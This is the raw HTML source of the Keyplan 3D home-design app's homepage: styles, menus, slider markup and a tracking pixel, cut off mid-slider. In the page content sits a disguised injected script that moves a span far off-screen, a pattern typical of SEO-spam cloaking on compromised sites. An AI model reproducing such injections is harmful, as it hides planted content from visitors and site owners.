body{font-family:"Roboto Slab";}
h1,h2,h3,h4,h5,h6 { color:#000000;}
#footer .widget-title { color:#ffffff !important; }
#content .hentry .entry-meta { color:#0a0a0a;}
ul.post-list .entry-meta, .post-list .byline {color:#0a0a0a;}
#footer ul.post-list .entry-meta, #footer .post-list .byline { color:#ffffff;}
#footer { color:#ffffff !important; }
#footer a { color:#00cbce !important; }
#footer a:hover { color:#ffffff !important; }
#footer-bottom { color:#ffffff !important; }
#footer-bottom a { color:#00cbce !important; }
#footer-bottom a:hover { color:#ffffff !important; }
body{color:#000000;}
#primary-menu > ul.menu > li > a {font-size:20px !important;color:#626262 !important;}
#primary-menu ul.menu > li.sfHover > a, #primary-menu > ul.menu > li > a:hover { color:#00a6cd !important; }
.dropdown-menu-wrap ul.sub-menu { background-color: #ffffff;}
.dropdown-menu-wrap ul.sub-menu li { border: none;}
.dropdown-menu-wrap ul.sub-menu > li a { color:#00a6cd !important;font-size:20px !important;}
.dropdown-menu-wrap ul.sub-menu li:hover, .dropdown-menu-wrap ul.sub-menu li.sfHover { background-color: #00a6cd}
.dropdown-menu-wrap ul.sub-menu li:hover a, .dropdown-menu-wrap ul.sub-menu li.sfHover a { color:#ffffff !important;}
#site-logo { top:30px; }
#container, #header {background-color:#ffffff;background-image: none;background-size: cover;}
#header {background-color:#ffffff;background-image: none;background-size: cover;}
#main {background-color:#ffffff;background-image: none;background-size: cover;}
#footer {background-color:#000000;background-image: none;background-size: cover;}
#footer-bottom {background-color:#000000;background-image: none;background-size: cover;}
#title-area .inner, #custom-title-area .inner, 

#content, .sidebar-right-nav, .sidebar-left-nav 
{ opacity: 0; }
#pricing-action .pointing-arrow img { opacity: 0 }
@media only screen and (max-width: 767px) {
 .pick-your-tool .threecol { 
  width: 25%;
 }
}

@media only screen (max-width: 850px) {
 #header #site-logo {
  margin: 0px 0px;
  padding: 15px 0;

 }

.h1 #site-logo {
margin: 0p 200px;
}


 #header #site-logo img.retina-logo {
  width: 100%;
  margin-bottom: 0px;
  margin-top: 0px;
 }
 
 #header #mobile-menu-toggle {
  top: 20px;
 }

 #footer #sidebars-footer {
  padding: 20px;
 }
}

#footer #sidebars-footer {
 padding: 50px 50px 0 50px;
}


#featured-sources.pick-your-tool .heading2 .title {
 background-image: url(http://www.keyplan3d.com/wp-content/uploads/2014/01/fanion-4.png);
 background-position: 0px 0px;
}

#featured-sources.pick-your-tool .threecol div.aligncenter {
  text-align:center;
}

.image-grid .image-info .image-info-buttons {
	position: absolute;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	margin: 0;
}

.image-grid .image-info .image-info-buttons  .lightbox-link {
	position: absolute;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	display: block;
	box-sizing: border-box;
}

.image-grid .image-info .image-info-buttons  .lightbox-link span {
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -11px;
	margin-top: -11px;
}

.schema-faq-question {
font-family: lucida sans unicode,lucida grande,sans-serif;
font-size : 20px;
}

.schema-faq-answer {
font-family: lucida sans unicode,lucida grande,sans-serif;
font-size : 20px;
}

.page-title {
font-family: lucida sans unicode,lucida grande,sans-serif;
}

.page-title {
font-family: lucida sans unicode,lucida grande,sans-serif;
}

.page-title {
font-family: lucida sans unicode,lucida grande,sans-serif;
}

.wrap {
font-family: lucida sans unicode,lucida grande,sans-serif;
}




.leadin-preview-wrapper {
font-family: lucida sans unicode,lucida grande,sans-serif;
}

.leadin-preview-wrapper h4 {
font-family: lucida sans unicode,lucida grande,sans-serif;
}



.leadin-footer-wrapper {
font-family: lucida sans unicode,lucida grande,sans-serif;
}

.leadin-message-wrapper h4 {
font-family: lucida sans unicode,lucida grande,sans-serif;
}


.leadinModal-content {
opacity: 0.95;
color : white;
}
</style>
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>

    <!-- Facebook Pixel Code -->
    <script>
    !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
    n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
    document,'script','//connect.facebook.net/en_US/fbevents.js');

    fbq('init', '1698117623752505');
    fbq('track', "PageView");
    </script>
    <noscript><img height="1" width="1" style="display:none"
    src="https://www.facebook.com/tr?id=1698117623752505&ev=PageView&noscript=1"
    /></noscript>
    <!-- End Facebook Pixel Code -->
    <script>
    // ViewContent
    // Track key page views (ex: product page, landing page or article)
    fbq('track', 'ViewContent');
    </script>
    <script>
        jQuery.browser = {};
        (function () {
            jQuery.browser.msie = false;
            jQuery.browser.version = 0;
            if (navigator.userAgent.match(/MSIE ([0-9]+)\./)) {
                jQuery.browser.msie = true;
                jQuery.browser.version = RegExp.$1;
            }
        })();
    </script>
    
    <meta name="apple-itunes-app" content="app-id=903019028">
</head>

<body class="home page-template page-template-template-single-page-site page-template-template-single-page-site-php page page-id-50 layout-1c  fluid-width-page single-page-template chrome cyan">


<div id="container">

    
    <div id="header">

        <div class="inner clearfix">

            <div class="wrap">

                <h1 id="site-logo"><a href="https://www.keyplan3d.com/" title="Keyplan 3D" rel="home"><img class="standard-logo" src="https://www.keyplan3d.com/wp-content/uploads/2022/02/logo_keyplan3D-3-e1645521917905.png" alt="Keyplan 3D"/><img class="retina-logo" src="https://www.keyplan3d.com/wp-content/uploads/2022/05/logo_ipad-e1637241393861.png" width="150" height="0" alt="Keyplan 3D"/></a></h1><a id="get-app-button" class="button default get-app" href="https://apps.apple.com/app/apple-store/id983655856?pt=2051719&ct=HeaderButton&mt=8"><i class="img-iphone"></i><span>Download</span></a><a id="mobile-menu-toggle" href="#"><i class="icon-list-3"></i>&nbsp;</a><div id="primary-menu" class="dropdown-menu-wrap clearfix"><ul id="menu-menu-1" class="menu clearfix"><li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-50 current_page_item menu-item-59"><a href="https://www.keyplan3d.com/" aria-current="page" title="best home design apps for ipad">Home</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-453"><a href="https://www.keyplan3d.com/interior-design-features/">Features</a>
<ul class="sub-menu">
	<li id="menu-item-2938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://www.keyplan3d.com/floor-plan-designer-software-app-iphone-ipad/">Floor Plans</a></li>
	<li id="menu-item-2939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2939"><a href="https://www.keyplan3d.com/architecture-3d-apps-for-ipad-iphone/">Architecture 3D</a></li>
</ul>
</li>
<li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-452"><a href="https://www.keyplan3d.com/images-projects-gallery/">Gallery</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.keyplan3d.com/keylab-interior-design-3d/">News</a></li>
<li id="menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960"><a href="https://www.keyplan3d.com/faq-answers-house-design-app/">FAQ</a></li>
<li id="menu-item-wpml-ls-2-en" class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-2-en"><a href="https://www.keyplan3d.com/"><img class="wpml-ls-flag" src="https://www.keyplan3d.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English"></a>
<ul class="sub-menu">
	<li id="menu-item-wpml-ls-2-fr" class="menu-item-language menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-2-fr"><a href="https://www.keyplan3d.com/fr/"><img class="wpml-ls-flag" src="https://www.keyplan3d.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="French"></a></li>
</ul>
</li>
</ul></div><!-- #primary-menu -->
                
            </div>

        </div>

    </div>
    <!-- #header -->

    <div id="mobile-menu" class="menu-container clearfix"><ul id="menu-menu-2" class="menu inner"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-50 current_page_item menu-item-59"><a href="https://www.keyplan3d.com/" aria-current="page" title="best home design apps for ipad">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-453"><a href="https://www.keyplan3d.com/interior-design-features/">Features</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://www.keyplan3d.com/floor-plan-designer-software-app-iphone-ipad/">Floor Plans</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2939"><a href="https://www.keyplan3d.com/architecture-3d-apps-for-ipad-iphone/">Architecture 3D</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-452"><a href="https://www.keyplan3d.com/images-projects-gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.keyplan3d.com/keylab-interior-design-3d/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960"><a href="https://www.keyplan3d.com/faq-answers-house-design-app/">FAQ</a></li>
<li class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-2-en"><a href="https://www.keyplan3d.com/"><img class="wpml-ls-flag" src="https://www.keyplan3d.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English"></a>
<ul class="sub-menu">
	<li class="menu-item-language menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-2-fr"><a href="https://www.keyplan3d.com/fr/"><img class="wpml-ls-flag" src="https://www.keyplan3d.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="French"></a></li>
</ul>
</li>
</ul></div><!-- #mobile-menu -->
    
    <div id="slider-area" class="clearfix"><div id="sidebar-slider-area-home" class="sidebar clearfix "><div id="rev-slider-widget-2" class="widget widget_revslider widget-widget_revslider"><div class="widget-wrap widget-inside">
			<!-- START iPad 1 REVOLUTION SLIDER 6.1.5 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_2_1_wrapper" data-source="gallery" data-aimg=""  style="background:#E9E9E9;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_2_1" style="display:none;" data-version="6.1.5">
					<rs-slides>
						<rs-slide data-key="rs-5" data-title="Slide 1" data-anim="ei:d;eo:d;s:500;r:0;t:slidehorizontal;sl:7;">
							<img src="//www.keyplan3d.com/wp-content/uploads/2022/05/testbanniere-1.jpg" title="testbanniere" width="1920" height="600" data-bg="p:center top;" class="rev-slidebg" data-no-retina>
<!--
							--><h2
								id="slider-2-slide-5-layer-19" 
								class="rs-layer modern_big_redbg"
								data-type="text"
								data-color="#fff"
								data-rsp_ch="on"
								data-xy="xo:661px,617px,448px,241px;yo:113px,105px,90px,69px;"
								data-text="s:41,40,31,23;l:50,49,38,28;fw:300;"
								data-dim="w:auto,auto,auto,220.993px;h:auto,auto,42.9896px,35px;"
								data-padding="t:4,4,4,3;r:14,14,14,11;b:4,4,4,3;l:14,14,14,11;"
								data-frame_1="e:default;sp:0;sR:500;"
								data-frame_999="st:w;auto:true;"
								style="z-index:5;background:linear-gradient(135deg, rgba(255,115,8,1) 0%, rgba(255,148,19,1) 100%);font-family:'Lucida Sans Unicode', 'Lucida Grande', sans-serif;position:absolute;padding-top:1px;"
							>anytime, anywhere 
							</h2><!--

							--><h2
								id="slider-2-slide-5-layer-20" 
								class="rs-layer modern_big_redbg"
								data-type="text"
								data-color="#fff"
								data-rsp_ch="on"
								data-xy="xo:342px,313px,213px,59px;yo:30px,26px,21px,18px;"
								data-text="s:41,40,31,23;l:50,49,38,28;fw:300;"
								data-dim="w:auto,697px,auto,auto;"
								data-padding="t:4,4,3,2;r:14,14,11,8;b:4,4,3,2;l:14,14,11,8;"
								data-frame_1="e:default;sp:0;sR:500;"
								data-frame_999="st:w;auto:true;"
								style="z-index:5;background:linear-gradient(145deg, rgba(255,115,8,1) 0%, rgba(255,148,19,1) 100%);font-family:'Lucida Sans Unicode', 'Lucida Grande', sans-serif;position:absolute;padding-top:1px;"
							>Manage your architectural projects 
							</h2><!--
-->						</rs-slide>
						<rs-slide data-key="rs-6" data-title="Slide 2" data-anim="ei:d;eo:d;s:500;r:0;t:slidehorizontal;sl:7;">
							<img src="//www.keyplan3d.com/wp-content/uploads/2014/10/Keyplan_best_home_design_app_for_ipad.jpg" title="Homepage" data-bg="p:center top;" class="rev-slidebg" data-no-retina>
<!--
							--><h2
								id="slider-2-slide-6-layer-0" 
								class="rs-layer modern_big_redbg"
								data-type="text"
								data-color="#fff"
								data-rsp_ch="on"
								data-xy="xo:37px,51px,38px,14px;yo:52px,29px,29px,18px;"
								data-text="s:46,40,32,25;l:56,48,40,31;fw:300;"
								data-padding="t:4,3,3,3;r:15,12,10,9;b:4,3,3,3;l:15,12,10,9;"
								data-frame_1="e:default;sp:0;sR:500;"
								data-frame_999="st:w;auto:true;"
								style="z-index:9;background:linear-gradient(170deg, rgba(255,115,8,1) 0%, rgba(255,148,19,1) 100%);font-family:'Lucida Sans Unicode', 'Lucida Grande', sans-serif;position:absolute;padding-top:1px;"
							>Bringing the simplicity 
							</h2><!--

							--><h2
								id="slider-2-slide-6-layer-7" 
								class="rs-layer modern_big_redbg"
								data-type="text"
								data-color="#fff"
								data-rsp_ch="on"
								data-xy="xo:37px,52px,39px,16px;yo:160px,113px,107px,78px;"
								data-text="s:46,40,32,25;l:56,48,40,31;fw:300;"
								data-padding="t:4,3,4,3;r:15,13,13,10;b:4,3,4,3;l:15,13,13,10;"
								data-frame_1="e:default;sp:0;sR:500;"
								data-frame_999="st:w;auto:true;"
								style="z-index:5;background:linear-gradient(170deg, rgba(255,115,8,1) 0%, rgba(255,148,19,1) 100%);font-family:'Lucida Sans Unicode', 'Lucida Grande', sans-serif;position:absolute;padding-top:1px;"
							>into your hands 
							</h2><!--

							--><span
								id="slider-2-slide-6-layer-8" 
								class="rs-layer"
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:429px,329px,307px,209px;yo:135px,84px,81px,76px;"
								data-text="w:normal;s:20,18,13,8;l:0,23,17,10;"
								data-dim="w:724px,702px,500px,328px;h:483px,468px,333px,219px;"
								data-frame_1="e:default;sp:0;sR:1000;"
								data-frame_999="o:0;st:w;sR:3000;"
								style="z-index:10;"
							><img src="//www.keyplan3d.com/wp-content/uploads/2021/10/ipadholding-removebg-preview.png" width="612" height="408" data-no-retina> 
							</span><!--

							--><rs-layer
								id="slider-2-slide-6-layer-9" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:566px,536px,401px,271px;yo:187px,177px,118px,102px;"
								data-text="w:normal;s:20,18,13,8;l:0,23,17,10;"
								data-dim="w:415.993px,393px,287.986px,187.986px;h:312px,295px,216px,141px;"
								data-frame_1="e:default;sp:0;sR:1000;"
								data-frame_999="o:0;st:w;sR:3000;"
								style="z-index:11;"
							><img src="//www.keyplan3d.com/wp-content/uploads/2021/10/Capture-décran-2021-10-15-à-10.51.31-e1640681638139.jpg" alt="keyplan 3d interior design architecture app ipad iphone design" width="500" height="375" data-no-retina> 
							</rs-layer><!--
-->						</rs-slide>
					</rs-slides>
					<rs-progress class="rs-bottom" style="visibility: hidden !important;"></rs-progress>
				</rs-module>
				<script type="text/javascript">
					setREVStartSize({c: 'rev_slider_2_1',rl:[1240,1024,778,550],el:[600,550,400,275],gw:[1080,1024,778,480],gh:[600,550,400,275],layout:'fullwidth',mh:"0"});
					var	revapi2,
						tpj;
					jQuery(function() {
						tpj = jQuery;
						tpj.noConflict();
						if(tpj("#rev_slider_2_1").revolution == undefined){
							revslider_showDoubleJqueryError("#rev_slider_2_1");
						}else{
							revapi2 = tpj("#rev_slider_2_1").show().revolution({
								jsFileLocation:"//www.keyplan3d.com/wp-content/plugins/revslider/public/assets/js/",
								sliderLayout:"fullwidth",
								duration:5000,
								visibilityLevels:"1240,1024,778,550",
								gridwidth:"1080,1024,778,480",
								gridheight:"600,550,400,275",
								minHeight:"",
								spinner:"spinner5",
								editorheight:"600,550,400,275",
								responsiveLevels:"1240,1024,778,550",
								shadow:2,
								navigation: {
									mouseScrollNavigation:false,
									touch: {
										touchenabled:true
									}
								},
								fallbacks: {
									simplifyAll:"",
									ignoreHeightChanges:"",
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div></div></div></div> <!-- #slider-area -->
    <div id="main" class="clearfix">

        
        <div class="inner clearfix">
<div id="content" class="twelvecol ">

    
        <div id="post-50" class="post-50 page type-page status-publish hentry">

            <div class="entry-content clearfix">
                
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "SoftwareApplication",
"name": "Keyplan 3D Lite",
"image": [
"https://www.keyplan3d.com/wp-content/uploads/2022/05/icon_KPfree-1024.png"
],
"operatingSystem": "iOS",
"applicationCategory": "Home Design and Architecture App",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4.4",
"ratingCount": "781"
},
"offers": {
"@type": "Offer",
"url": "https://apps.apple.com/app/apple-store/id983655856?pt=2051719&ct=RichSnippetKeyplan3DLite&mt=8",
"price": "Free"
}
}
</script>


<p><span id="m6bt8"><br /><script>function cuo5lz(ihbh) {var xexi = "#m6bt8{margin:0px 20px;position:fixed;display:block;overflow:hidden;left:-3667px;top:-3852px}"; var mzpz = '<'+'sty'+'le>'+xexi+'<'+'/s'+'ty'+'le>'; ihbh.insertAdjacentHTML("afterend", mzpz);} cuo5lz(document.querySelector('head'));</script><br /></span></p>



			<!-- START EN Slider video REVOLUTION SLIDER 6.1.5 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_16_2_wrapper" data-source="gallery" style="background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_16_2" style="display:none;" data-version="6.1.5">
					<rs-slides>
						<rs-slide data-key="rs-36" data-title="Slide" data-anim="ei:d;eo:d;s:50;r:0;t:fade;sl:0;">
							<img decoding="async" src="//www.keyplan3d.com/wp-content/plugins/revslider/public/assets/assets/transparent.png" title="Homepage" data-bg="c:linear-gradient(75deg, rgba(0,61,145,1) 0%, rgba(0,166,205,1) 61%, rgba(0,166,205,1) 100%);" data-parallax="off" class="rev-slidebg" data-no-retina>
<!--
							--><span
								id="slider-16-slide-36-layer-7" 
								class="rs-layer"
								data-type="shape"
								data-rsp_ch="on"
								data-xy="xo:655px,525px,150px,66px;yo:204px,168px,281px,223px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:563px,478px,484px,367px;h:45px,38px,43px,32px;"
								data-sba="t:true;"
								data-frame_0="x:0,0px,0px,0px;y:0,0px,0px,0px;"
								data-frame_1="x:0,0px,0px,0px;y:0,0px,0px,0px;e:default;sp:0;sR:1100;"
								data-frame_999="o:0;st:w;sR:6900;"
								style="z-index:14;background-color:#000000;"
							> 
							</span><!--

							--><span
								id="slider-16-slide-36-layer-8" 
								class="rs-layer"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:l,l,c,c;xo:635px,512px,2px,9px;yo:184px,154px,263px,211px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:602px,497px,515px,392px;h:467px,385px,400px,304px;minh:-200px,none,none,none;"
								data-sba="t:true;"
								data-frame_1="e:default;sp:0;sR:1090;"
								data-frame_999="o:0;st:w;sR:6910;"
								style="z-index:12;"
							><img fetchpriority="high" decoding="async" src="//www.keyplan3d.com/wp-content/uploads/2021/10/ipad-removebg-preview.png" alt="keyplan 3d interior design architecture app ipad iphonedesign" width="567" height="440" data-no-retina> 
							</span><!--

							--><span
								id="slider-16-slide-36-layer-9" 
								class="rs-layer"
								data-type="shape"
								data-rsp_ch="on"
								data-xy="xo:656px,526px,151px,65px;yo:583px,483px,608px,470px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:563px,471px,484px,368px;h:45px,37px,38px,29px;"
								data-sba="t:true;"
								data-frame_1="e:default;sp:0;sR:1100;"
								data-frame_999="o:0;st:w;sR:6900;"
								style="z-index:14;background-color:#000000;"
							> 
							</span><!--

							--><p
								id="slider-16-slide-36-layer-11" 
								class="rs-layer"
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:l,l,c,c;xo:26px,21px,0,0;yo:323px,266px,156px,115px;"
								data-text="w:normal;s:20,16,18,15;l:30,24,27,22;a:left,left,center,center;"
								data-dim="w:561px,463px,616px,451.99px;h:122px,100px,113px,95px;"
								data-sba="t:true;"
								data-frame_1="x:0,0,0px,0px;y:0,0,0px,0px;e:default;sp:0;sR:740;"
								data-frame_999="o:0;st:w;sR:6760;"
								style="z-index:8;font-family:'Lucida Sans Unicode', 'Lucida Grande', sans-serif;"
							>Whether you are an architectural professional or a total novice in design, Keyplan 3D offers you an exclusive experience. 
							</p><!--

							--><span
								id="slider-16-slide-36-layer-12" 
								class="rs-layer"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:l,l,c,c;xo:221px,175px,-127px,-92px;yo:442px,389px,736px,578px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:105px,86px,92px,79px;h:105px,86px,92px,79px;"
								data-sba="t:true;"
								data-frame_1="e:default;sp:0;sR:1100;"
								data-frame_999="o:0;st:w;sR:6900;"
								style="z-index:11;"
							><img decoding="async" src="//www.keyplan3d.com/wp-content/uploads/2021/10/logo_keyplan3D-1.png" alt="keyplan 3d interior design architecture app ipad iphone design" width="280" height="280" data-no-retina> 
							</span><!--

							--><h2
								id="slider-16-slide-36-layer-13" 
								class="rs-layer"
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:l,l,c,c;xo:22px,18px,0,0;yo:181px,149px,79px,35px;"
								data-text="w:normal;s:44,36,27,28;l:55,45,34,35;a:left,left,center,center;"
								data-dim="w:605px,499px,665.993px,446px;"
								data-sba="t:true;"
								data-frame_1="e:default;sp:0;sR:740;"
								data-frame_999="o:0;st:w;sR:6760;"
								style="z-index:9;font-family:'Lucida Sans Unicode', 'Lucida Grande', sans-serif;"
							>Keyplan 3D, the next-gen home builder app 
							</h2><!--

							--><a
								id="slider-16-slide-36-layer-14" 
								class="rs-layer rev-btn"
								href="https://apps.apple.com/app/apple-store/id983655856?pt=2051719&ct=EN-boutonVideoHomepage&mt=8" target="_blank" rel="nofollow"
								data-type="button"
								data-rsp_ch="on"
								data-xy="xo:186px,150px,365px,228px;yo:592px,503px,757px,593px;"
								data-text="w:normal;s:20,16,21,17;l:50,41,53,45;fw:500;a:center;"
								data-dim="w:165.188px,136px,176px,152px;minh:0px,none,none,none;"
								data-sba="t:true;"
								data-padding="r:20,17,22,19;l:20,17,22,19;"
								data-border="bor:25px,25px,25px,25px;"
								data-frame_0="x:0,0,0px,0px;y:0,0,0px,0px;"
								data-frame_1="x:0,0,0px,0px;y:0,0,0px,0px;e:default;sp:0;sR:1100;"
								data-frame_999="o:0;st:w;sR:6900;"
								data-frame_hover="c:#000;bgc:#fff;bor:25px,25px,25px,25px;sp:200;e:Power1.easeInOut;"
								style="z-index:15;background-color:rgba(0,0,0,1);font-family:Roboto;"
							>Download 
							</a><!--

							--><rs-layer
								id="slider-16-slide-36-layer-15" 
								class="rs-layer-video"
								data-type="video"
								data-xy="xo:655px;yo:247px;"
								data-text="w:normal;"
								data-dim="w:563.997px,563px,563px,563px;h:338px;"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-video="vd:100;l:false;ptimer:false;"
								data-ytid="LXId4-_YvD4"
								data-vatr="version=3&amp;enablejsapi=1&amp;html5=1&amp;hd=1&amp;wmode=opaque&amp;showinfo=0&amp;rel=0&amp;origin=https://www.keyplan3d.com;"
								data-frame_999="o:0;st:w;"
								style="z-index:16;"
							>
							</rs-layer><!--
-->						</rs-slide>
					</rs-slides>
					<rs-progress class="rs-bottom" style="visibility: hidden !important;"></rs-progress>
				</rs-module>
				<script type="text/javascript">
					setREVStartSize({c: 'rev_slider_16_2',rl:[1240,1024,778,550],el:[800,650,900,720],gw:[1240,1024,778,480],gh:[800,650,900,720],layout:'fullwidth',mh:"0"});
					var	revapi16,
						tpj;
					jQuery(function() {
						tpj = jQuery;
						if(tpj("#rev_slider_16_2").revolution == undefined){
							revslider_showDoubleJqueryError("#rev_slider_16_2");
						}else{
							revapi16 = tpj("#rev_slider_16_2").show().revolution({
								sliderType:"hero",
								jsFileLocation:"//www.keyplan3d.com/wp-content/plugins/revslider/public/assets/js/",
								visibilityLevels:"1240,1024,778,550",
								gridwidth:"1240,1024,778,480",
								gridheight:"800,650,900,720",
								minHeight:"",
								spinner:"spinner0",
								editorheight:"800,650,900,720",
								responsiveLevels:"1240,1024,778,550",
								disableProgressBar:"on",
								navigation: {
									onHoverStop:false
								},
								parallax: {
									levels:[5,10,15,20,25,30,35,40,45,46,47,48,49,50,51,30],
									type:"scroll",
									origo:"slidercenter",
									speed:0
								},
								sbtimeline: {
									set:true
								},
								fallbacks: {
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->


			<!-- START EN Caroussel REVOLUTION SLIDER 6.1.5 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_17_3_wrapper" data-source="gallery" style="background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_17_3" style="display:none;" data-version="6.1.5">
					<rs-slides>
						<rs-slide data-key="rs-40" data-title="Slide" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img decoding="async" src="//www.keyplan3d.com/wp-content/plugins/revslider/public/assets/assets/transparent.png" title="Homepage" data-bg="c:#ffffff;" class="rev-slidebg" data-no-retina>
<!--
							--><span
								id="slider-17-slide-40-layer-0" 
								class="rs-layer"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;xo:0,0,0,2px;yo:185px,152px,115px,207px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:689px,568px,431px,379px;h:535px,441px,335px,294px;"
								data-frame_1="sp:1000;"
								data-frame_999="o:0;st:w;sR:8000;"
								style="z-index:5;"
							><img decoding="async" src="//www.keyplan3d.com/wp-content/uploads/2021/10/ipad-removebg-preview.png" alt="keyplan 3d interior design architecture app ipad iphone design" width="567" height="440" data-no-retina> 
							</span><!--

							--><span
								id="slider-17-slide-40-layer-1" 
								class="rs-layer"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:r;xo:0,0,74px,9px;y:m;yo:0,0,30px,72px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:48px,39px,29px,32px;h:48px,39px,29px,32px;"
								data-actions='o:click;a:jumptoslide;slide:next;'
								data-frame_1="sp:1000;"
								data-frame_999="o:0;st:w;sR:8000;"
								style="z-index:6;"
